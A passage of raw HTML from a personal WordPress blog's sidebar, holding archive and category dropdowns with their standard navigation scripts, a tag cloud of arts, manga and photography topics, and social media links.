	<option value='https://clodjee-blog.com/2011/03/'> March 2011 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2011/02/'> February 2011 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2011/01/'> January 2011 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2010/12/'> December 2010 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2010/11/'> November 2010 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2010/10/'> October 2010 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2010/09/'> September 2010 &nbsp;(11)</option>
	<option value='https://clodjee-blog.com/2010/08/'> August 2010 &nbsp;(11)</option>
	<option value='https://clodjee-blog.com/2010/07/'> July 2010 &nbsp;(20)</option>
	<option value='https://clodjee-blog.com/2010/06/'> June 2010 &nbsp;(14)</option>
	<option value='https://clodjee-blog.com/2010/05/'> May 2010 &nbsp;(11)</option>
	<option value='https://clodjee-blog.com/2010/04/'> April 2010 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2010/03/'> March 2010 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2010/02/'> February 2010 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2010/01/'> January 2010 &nbsp;(12)</option>
	<option value='https://clodjee-blog.com/2009/12/'> December 2009 &nbsp;(15)</option>
	<option value='https://clodjee-blog.com/2009/11/'> November 2009 &nbsp;(21)</option>
	<option value='https://clodjee-blog.com/2009/10/'> October 2009 &nbsp;(23)</option>
	<option value='https://clodjee-blog.com/2009/09/'> September 2009 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2009/08/'> August 2009 &nbsp;(9)</option>
	<option value='https://clodjee-blog.com/2009/07/'> July 2009 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2009/06/'> June 2009 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2009/05/'> May 2009 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2009/04/'> April 2009 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2009/03/'> March 2009 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2009/02/'> February 2009 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2008/12/'> December 2008 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2008/11/'> November 2008 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2008/09/'> September 2008 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2008/08/'> August 2008 &nbsp;(4)</option>
	<option value='https://clodjee-blog.com/2008/07/'> July 2008 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2008/06/'> June 2008 &nbsp;(8)</option>
	<option value='https://clodjee-blog.com/2008/05/'> May 2008 &nbsp;(4)</option>
	<option value='https://clodjee-blog.com/2008/04/'> April 2008 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2008/03/'> March 2008 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2007/09/'> September 2007 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2007/08/'> August 2007 &nbsp;(4)</option>
	<option value='https://clodjee-blog.com/2007/07/'> July 2007 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2007/06/'> June 2007 &nbsp;(3)</option>
	<option value='https://clodjee-blog.com/2007/05/'> May 2007 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2007/03/'> March 2007 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2007/02/'> February 2007 &nbsp;(4)</option>
	<option value='https://clodjee-blog.com/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://clodjee-blog.com/2006/12/'> December 2006 &nbsp;(17)</option>
	<option value='https://clodjee-blog.com/2005/12/'> December 2005 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2005/11/'> November 2005 &nbsp;(5)</option>
	<option value='https://clodjee-blog.com/2005/10/'> October 2005 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2005/09/'> September 2005 &nbsp;(6)</option>
	<option value='https://clodjee-blog.com/2005/08/'> August 2005 &nbsp;(5)</option>
	<option value='https://clodjee-blog.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://clodjee-blog.com/2005/06/'> June 2005 &nbsp;(2)</option>
	<option value='https://clodjee-blog.com/2005/05/'> May 2005 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">All categories</h1><form action="https://clodjee-blog.com" method="get"><label class="screen-reader-text" for="cat">All categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1122">Anime&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="177">Arts&nbsp;&nbsp;(528)</option>
	<option class="level-0" value="273">Blog&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="178">Books&nbsp;&nbsp;(494)</option>
	<option class="level-0" value="597">Cinema&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="2624">Library&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="124">Life&nbsp;&nbsp;(400)</option>
	<option class="level-0" value="1694">Manga&nbsp;&nbsp;(250)</option>
	<option class="level-0" value="103">News&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="5847">Photography&nbsp;&nbsp;(1,176)</option>
	<option class="level-0" value="14831">Poésie&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="12716">References&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="1745">Review&nbsp;&nbsp;(538)</option>
	<option class="level-0" value="35913">Revue de presse&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="4336">RIP&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1,215)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="wp_tag_cloud-3" class="widget wp_widget_tag_cloud"><h1 class="widget-title">Tags</h1><a href="https://clodjee-blog.com/tag/animation/" class="tag-cloud-link tag-link-1807 tag-link-position-1" style="font-size: 10.75pt;" aria-label="Animation (6 items)">Animation</a>
<a href="https://clodjee-blog.com/tag/anime/" class="tag-cloud-link tag-link-1122 tag-link-position-2" style="font-size: 17.25pt;" aria-label="Anime (141 items)">Anime</a>
<a href="https://clodjee-blog.com/tag/applemac/" class="tag-cloud-link tag-link-4865 tag-link-position-3" style="font-size: 14.5pt;" aria-label="Apple/Mac (39 items)">Apple/Mac</a>
<a href="https://clodjee-blog.com/tag/apps/" class="tag-cloud-link tag-link-4213 tag-link-position-4" style="font-size: 10.75pt;" aria-label="Apps (6 items)">Apps</a>
<a href="https://clodjee-blog.com/tag/arts/" class="tag-cloud-link tag-link-8090 tag-link-position-5" style="font-size: 18.85pt;" aria-label="Arts (292 items)">Arts</a>
<a href="https://clodjee-blog.com/tag/bande-dessinee/" class="tag-cloud-link tag-link-44670 tag-link-position-6" style="font-size: 17.5pt;" aria-label="Bande-Dessinée (156 items)">Bande-Dessinée</a>
<a href="https://clodjee-blog.com/tag/bande-dessinee-2/" class="tag-cloud-link tag-link-35227166 tag-link-position-7" style="font-size: 8pt;" aria-label="bande dessinée (1 item)">bande dessinée</a>
<a href="https://clodjee-blog.com/tag/blog/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 15.05pt;" aria-label="Blog (50 items)">Blog</a>
<a href="https://clodjee-blog.com/tag/books/" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 19.85pt;" aria-label="Books (470 items)">Books</a>
<a href="https://clodjee-blog.com/tag/capsule/" class="tag-cloud-link tag-link-339357 tag-link-position-10" style="font-size: 19.45pt;" aria-label="Capsule (384 items)">Capsule</a>
<a href="https://clodjee-blog.com/tag/cats/" class="tag-cloud-link tag-link-306 tag-link-position-11" style="font-size: 20.25pt;" aria-label="Cats (558 items)">Cats</a>
<a href="https://clodjee-blog.com/tag/cinema/" class="tag-cloud-link tag-link-597 tag-link-position-12" style="font-size: 18pt;" aria-label="Cinema (200 items)">Cinema</a>
<a href="https://clodjee-blog.com/tag/comics/" class="tag-cloud-link tag-link-756 tag-link-position-13" style="font-size: 14.7pt;" aria-label="Comics (43 items)">Comics</a>
<a href="https://clodjee-blog.com/tag/culture/" class="tag-cloud-link tag-link-1098 tag-link-position-14" style="font-size: 18.9pt;" aria-label="Culture (303 items)">Culture</a>
<a href="https://clodjee-blog.com/tag/cyberpunk/" class="tag-cloud-link tag-link-144855 tag-link-position-15" style="font-size: 11.9pt;" aria-label="Cyberpunk (11 items)">Cyberpunk</a>
<a href="https://clodjee-blog.com/tag/documentary/" class="tag-cloud-link tag-link-8105 tag-link-position-16" style="font-size: 13pt;" aria-label="Documentary (19 items)">Documentary</a>
<a href="https://clodjee-blog.com/tag/dvd/" class="tag-cloud-link tag-link-1181 tag-link-position-17" style="font-size: 14.8pt;" aria-label="Dvd (45 items)">Dvd</a>
<a href="https://clodjee-blog.com/tag/decouverte/" class="tag-cloud-link tag-link-102395 tag-link-position-18" style="font-size: 13.3pt;" aria-label="Découverte (22 items)">Découverte</a>
<a href="https://clodjee-blog.com/tag/ebike/" class="tag-cloud-link tag-link-1024705 tag-link-position-19" style="font-size: 11.9pt;" aria-label="eBike (11 items)">eBike</a>
<a href="https://clodjee-blog.com/tag/ebooklivrel/" class="tag-cloud-link tag-link-596986188 tag-link-position-20" style="font-size: 12.05pt;" aria-label="eBook/Livrel (12 items)">eBook/Livrel</a>
<a href="https://clodjee-blog.com/tag/event/" class="tag-cloud-link tag-link-5784 tag-link-position-21" style="font-size: 16.95pt;" aria-label="Event (123 items)">Event</a>
<a href="https://clodjee-blog.com/tag/fantasy/" class="tag-cloud-link tag-link-7224 tag-link-position-22" style="font-size: 12.25pt;" aria-label="fantasy (13 items)">fantasy</a>
<a href="https://clodjee-blog.com/tag/fauna/" class="tag-cloud-link tag-link-65583 tag-link-position-23" style="font-size: 14.4pt;" aria-label="fauna (37 items)">fauna</a>
<a href="https://clodjee-blog.com/tag/ffm/" class="tag-cloud-link tag-link-541894 tag-link-position-24" style="font-size: 16.7pt;" aria-label="FFM (108 items)">FFM</a>
<a href="https://clodjee-blog.com/tag/fiction/" class="tag-cloud-link tag-link-1747 tag-link-position-25" style="font-size: 8.9pt;" aria-label="fiction (2 items)">fiction</a>
<a href="https://clodjee-blog.com/tag/filmfest/" class="tag-cloud-link tag-link-831266 tag-link-position-26" style="font-size: 17.4pt;" aria-label="FilmFest (149 items)">FilmFest</a>
<a href="https://clodjee-blog.com/tag/flower/" class="tag-cloud-link tag-link-5993 tag-link-position-27" style="font-size: 21.5pt;" aria-label="flower (999 items)">flower</a>
<a href="https://clodjee-blog.com/tag/food/" class="tag-cloud-link tag-link-586 tag-link-position-28" style="font-size: 14.1pt;" aria-label="Food (32 items)">Food</a>
<a href="https://clodjee-blog.com/tag/francaisfrench/" class="tag-cloud-link tag-link-35595544 tag-link-position-29" style="font-size: 19.4pt;" aria-label="French (382 items)">French</a>
<a href="https://clodjee-blog.com/tag/haiku/" class="tag-cloud-link tag-link-5790 tag-link-position-30" style="font-size: 16.15pt;" aria-label="Haïku (85 items)">Haïku</a>
<a href="https://clodjee-blog.com/tag/history/" class="tag-cloud-link tag-link-678 tag-link-position-31" style="font-size: 19.2pt;" aria-label="History (345 items)">History</a>
<a href="https://clodjee-blog.com/tag/how-to/" class="tag-cloud-link tag-link-2708 tag-link-position-32" style="font-size: 10pt;" aria-label="how-to (4 items)">how-to</a>
<a href="https://clodjee-blog.com/tag/humour/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 17.55pt;" aria-label="Humour (162 items)">Humour</a>
<a href="https://clodjee-blog.com/tag/images/" class="tag-cloud-link tag-link-914 tag-link-position-34" style="font-size: 22pt;" aria-label="Images (1,272 items)">Images</a>
<a href="https://clodjee-blog.com/tag/japan/" class="tag-cloud-link tag-link-2062 tag-link-position-35" style="font-size: 18.6pt;" aria-label="Japan (261 items)">Japan</a>
<a href="https://clodjee-blog.com/tag/library/" class="tag-cloud-link tag-link-2624 tag-link-position-36" style="font-size: 16.15pt;" aria-label="Library (85 items)">Library</a>
<a href="https://clodjee-blog.com/tag/life/" class="tag-cloud-link tag-link-124 tag-link-position-37" style="font-size: 19.6pt;" aria-label="Life (412 items)">Life</a>
<a href="https://clodjee-blog.com/tag/litterature/" class="tag-cloud-link tag-link-20663 tag-link-position-38" style="font-size: 16.25pt;" aria-label="Littérature (88 items)">Littérature</a>
<a href="https://clodjee-blog.com/tag/manga/" class="tag-cloud-link tag-link-1694 tag-link-position-39" style="font-size: 19.3pt;" aria-label="Manga (364 items)">Manga</a>
<a href="https://clodjee-blog.com/tag/meta/" class="tag-cloud-link tag-link-171 tag-link-position-40" style="font-size: 13pt;" aria-label="Meta (19 items)">Meta</a>
<a href="https://clodjee-blog.com/tag/moebius/" class="tag-cloud-link tag-link-626150 tag-link-position-41" style="font-size: 12.4pt;" aria-label="Moebius (14 items)">Moebius</a>
<a href="https://clodjee-blog.com/tag/music/" class="tag-cloud-link tag-link-18 tag-link-position-42" style="font-size: 11pt;" aria-label="Music (7 items)">Music</a>
<a href="https://clodjee-blog.com/tag/nature/" class="tag-cloud-link tag-link-1099 tag-link-position-43" style="font-size: 21.6pt;" aria-label="nature (1,051 items)">nature</a>
<a href="https://clodjee-blog.com/tag/news/" class="tag-cloud-link tag-link-103 tag-link-position-44" style="font-size: 18.55pt;" aria-label="News (259 items)">News</a>
<a href="https://clodjee-blog.com/tag/notable/" class="tag-cloud-link tag-link-20703 tag-link-position-45" style="font-size: 10.4pt;" aria-label="Notable (5 items)">Notable</a>
<a href="https://clodjee-blog.com/tag/photo/" class="tag-cloud-link tag-link-994 tag-link-position-46" style="font-size: 15.8pt;" aria-label="Photo (72 items)">Photo</a>
<a href="https://clodjee-blog.com/tag/pics/" class="tag-cloud-link tag-link-5847 tag-link-position-47" style="font-size: 20.95pt;" aria-label="Photography (768 items)">Photography</a>
<a href="https://clodjee-blog.com/tag/polar/" class="tag-cloud-link tag-link-596986248 tag-link-position-48" style="font-size: 10pt;" aria-label="Polar (4 items)">Polar</a>
<a href="https://clodjee-blog.com/tag/politicsociety/" class="tag-cloud-link tag-link-195971789 tag-link-position-49" style="font-size: 15.75pt;" aria-label="Politic/Society (70 items)">Politic/Society</a>
<a href="https://clodjee-blog.com/tag/poesie/" class="tag-cloud-link tag-link-14831 tag-link-position-50" style="font-size: 16.75pt;" aria-label="Poésie (112 items)">Poésie</a>
<a href="https://clodjee-blog.com/tag/pr/" class="tag-cloud-link tag-link-635 tag-link-position-51" style="font-size: 13.1pt;" aria-label="PR (20 items)">PR</a>
<a href="https://clodjee-blog.com/tag/rant/" class="tag-cloud-link tag-link-287 tag-link-position-52" style="font-size: 16.3pt;" aria-label="Rant (91 items)">Rant</a>
<a href="https://clodjee-blog.com/tag/relaxation/" class="tag-cloud-link tag-link-53007 tag-link-position-53" style="font-size: 11.5pt;" aria-label="Relaxation (9 items)">Relaxation</a>
<a href="https://clodjee-blog.com/tag/review/" class="tag-cloud-link tag-link-1745 tag-link-position-54" style="font-size: 18.2pt;" aria-label="Review (218 items)">Review</a>
<a href="https://clodjee-blog.com/tag/reviews-anime/" class="tag-cloud-link tag-link-748819 tag-link-position-55" style="font-size: 8pt;" aria-label="Reviews / anime (1 item)">Reviews / anime</a>
<a href="https://clodjee-blog.com/tag/revue-de-presse/" class="tag-cloud-link tag-link-35913 tag-link-position-56" style="font-size: 17.7pt;" aria-label="Revue de presse (171 items)">Revue de presse</a>
<a href="https://clodjee-blog.com/tag/rip/" class="tag-cloud-link tag-link-4336 tag-link-position-57" style="font-size: 12.9pt;" aria-label="RIP (18 items)">RIP</a>
<a href="https://clodjee-blog.com/tag/science/" class="tag-cloud-link tag-link-173 tag-link-position-58" style="font-size: 20.25pt;" aria-label="Science (561 items)">Science</a>
<a href="https://clodjee-blog.com/tag/science-fiction/" class="tag-cloud-link tag-link-10615 tag-link-position-59" style="font-size: 17.85pt;" aria-label="Science-Fiction (184 items)">Science-Fiction</a>
<a href="https://clodjee-blog.com/tag/sfq/" class="tag-cloud-link tag-link-18648908 tag-link-position-60" style="font-size: 13.5pt;" aria-label="SFQ (24 items)">SFQ</a>
<a href="https://clodjee-blog.com/tag/syndicat/" class="tag-cloud-link tag-link-637822 tag-link-position-61" style="font-size: 14.8pt;" aria-label="Syndicat (45 items)">Syndicat</a>
<a href="https://clodjee-blog.com/tag/taniguchi/" class="tag-cloud-link tag-link-982067 tag-link-position-62" style="font-size: 14.45pt;" aria-label="Taniguchi (38 items)">Taniguchi</a>
<a href="https://clodjee-blog.com/tag/tanka/" class="tag-cloud-link tag-link-172176 tag-link-position-63" style="font-size: 12.05pt;" aria-label="Tanka (12 items)">Tanka</a>
<a href="https://clodjee-blog.com/tag/technology/" class="tag-cloud-link tag-link-6 tag-link-position-64" style="font-size: 16.75pt;" aria-label="Technology (110 items)">Technology</a>
<a href="https://clodjee-blog.com/tag/tezuka/" class="tag-cloud-link tag-link-693079 tag-link-position-65" style="font-size: 11pt;" aria-label="Tezuka (7 items)">Tezuka</a>
<a href="https://clodjee-blog.com/tag/thoughts/" class="tag-cloud-link tag-link-563 tag-link-position-66" style="font-size: 17.5pt;" aria-label="Thoughts (158 items)">Thoughts</a>
<a href="https://clodjee-blog.com/tag/tv/" class="tag-cloud-link tag-link-462 tag-link-position-67" style="font-size: 16.3pt;" aria-label="TV (90 items)">TV</a>
<a href="https://clodjee-blog.com/tag/updated/" class="tag-cloud-link tag-link-28807 tag-link-position-68" style="font-size: 18.55pt;" aria-label="Updated (255 items)">Updated</a>
<a href="https://clodjee-blog.com/tag/video/" class="tag-cloud-link tag-link-412 tag-link-position-69" style="font-size: 18.3pt;" aria-label="Video (226 items)">Video</a>
<a href="https://clodjee-blog.com/tag/vsp/" class="tag-cloud-link tag-link-168148 tag-link-position-70" style="font-size: 18.6pt;" aria-label="VSP (263 items)">VSP</a>
<a href="https://clodjee-blog.com/tag/yamazaki/" class="tag-cloud-link tag-link-1117451 tag-link-position-71" style="font-size: 12.9pt;" aria-label="Yamazaki (18 items)">Yamazaki</a>
<a href="https://clodjee-blog.com/tag/zine/" class="tag-cloud-link tag-link-95561 tag-link-position-72" style="font-size: 14.85pt;" aria-label="zine (46 items)">zine</a>
<a href="https://clodjee-blog.com/tag/ecriture/" class="tag-cloud-link tag-link-41577 tag-link-position-73" style="font-size: 11.5pt;" aria-label="Écriture (9 items)">Écriture</a></aside><aside id="google_translate_widget-3" class="widget widget_google_translate_widget"><h1 class="widget-title">Google translate</h1><div id="google_translate_element"></div></aside><aside id="block-2" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-small-icon-size is-style-default is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-bluesky  wp-block-social-link"><a href="https://clodjee.bsky.social" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M6.3,4.2c2.3,1.7,4.8,5.3,5.7,7.2.9-1.9,3.4-5.4,5.7-7.2,1.7-1.3,4.3-2.2,4.3.9s-.4,5.2-.6,5.9c-.7,2.6-3.3,3.2-5.6,2.8,4,.7,5.1,3,2.9,5.3-5,5.2-6.7-2.8-6.7-2.8,0,0-1.7,8-6.7,2.8-2.2-2.3-1.2-4.6,2.9-5.3-2.3.4-4.9-.3-5.6-2.8-.2-.7-.6-5.3-.6-5.9,0-3.1,2.7-2.1,4.3-.9h0Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Bluesky</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/clodjee" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-goodreads  wp-block-social-link"><a href="https://www.goodreads.com/user/show/20358281-clodjee" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Goodreads</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/clodjee7/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/in/claude-j-pelletier-5bba291/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:c&#108;&#111;d&#106;ee&#064;y&#097;hoo.c&#111;m" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

